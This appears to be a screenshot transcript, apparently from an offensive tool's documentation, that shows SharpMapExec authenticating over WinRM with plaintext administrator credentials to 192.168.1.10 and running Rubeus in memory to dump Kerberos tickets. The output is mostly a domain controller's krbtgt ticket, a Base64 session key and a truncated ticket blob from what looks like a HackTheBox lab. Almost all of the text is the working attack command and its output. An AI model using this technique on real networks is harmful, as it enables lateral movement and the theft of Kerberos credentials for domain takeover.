 PS C:\> .\SharpMapExec.exe ntlm winrm /user:administrator /password:Password123! /computername:192.168.1.10 `
    /m:assembly /p:Rubeus.exe /a:'dump /nowrap'

ntlmwinrm
------------------
[*] User:   administrator
[*] domain: .
[*] secret: Password123!

[*] Checking 192.168.1.10
[*] Executing Assembly

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.6.0

Action: Dump Kerberos Ticket Data (All Users)
[*] Current LUID    : 0xf67c69

  UserName                 : DC01$
  Domain                   : htb
  LogonId                  : 0xf66649
  UserSID                  : S-1-5-18
  AuthenticationPackage    : Kerberos
  LogonType                : Network
  LogonTime                : 11/30/2020 6:50:01 PM
  LogonServer              :
  LogonServerDNSDomain     : htb.LOCAL
  UserPrincipalName        :

    ServiceName           :  krbtgt/htb.LOCAL
    ServiceRealm          :  htb.LOCAL
    UserName              :  DC01$
    UserRealm             :  htb.LOCAL
    StartTime             :  11/30/2020 11:52:43 AM
    EndTime               :  11/30/2020 9:52:42 PM
    RenewTill             :  12/7/2020 11:52:42 AM
    Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
    KeyType               :  aes256_cts_hmac_sha1
    Base64(key)           :  /ddK+7FeHnJ5xoxGJ0tmt39m6NvtByCPwW1THpLWSV0=
    Base64EncodedTicket   :

      doIFBDCCBQCgAwIBBaEDAgEWooIEDDCCBAhhggQEMIIEAKADAgEFoQ4bDEhBQ0tJVC5MT0NBTKIhMB+gAw<SNIP>